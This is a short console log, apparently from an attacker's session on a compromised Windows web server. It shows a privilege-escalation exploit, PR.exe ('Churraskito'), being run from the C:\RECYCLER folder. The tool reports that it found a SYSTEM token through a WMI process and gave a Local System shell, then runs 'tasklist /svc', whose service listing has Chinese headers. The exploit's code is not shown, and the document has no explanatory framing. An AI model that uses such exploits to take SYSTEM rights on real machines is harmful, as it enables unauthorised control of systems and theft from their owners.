 C:\RECYCLER\> PR.exe "tasklist /svc"
/Churraskito/-->This exploit gives you a Local System shell
/Churraskito/-->Got WMI process Pid: 2060
/Churraskito/-->Found token SYSTEM
/Churraskito/-->Running command
映像名称 PID 服务
========================= ======== ============================================
System Idle Process 0 暂缺
System 4 暂缺
smss.exe 276 暂缺
csrss.exe 324 暂缺
winlogon.exe 348 暂缺
services.exe 396 Eventlog, PlugPlay
lsass.exe 408 HTTPFilter, PolicyAgent, ProtectedStorage,
SamSs
svchost.exe 584 DcomLaunch
svchost.exe 664 RpcSs
svchost.exe 724 Dhcp, Dnscache
svchost.exe 772 LmHosts, W32Time
svchost.exe 788 AeLookupSvc, Browser, CryptSvc, dmserver,
EventSystem, helpsvc, lanmanserver,
lanmanworkstation, Nla, RasMan, Schedule,
seclogon, SENS, ShellHWDetection, TrkWks,
winmgmt, wuauserv, WZCSVC
spoolsv.exe 916 Spooler
msdtc.exe 940 MSDTC
Dcore.exe 1052 Dcore
svchost.exe 1100 ERSvc
inetinfo.exe 1148 IISADMIN
svchost.exe 1192 RemoteRegistry
svchost.exe 1456 W3SVC
svchost.exe 1600 TermService
w3wp.exe 1700 暂缺
svchost.exe 748 TapiSrv
wmiprvse.exe 1840 暂缺
logon.scr 2784 暂缺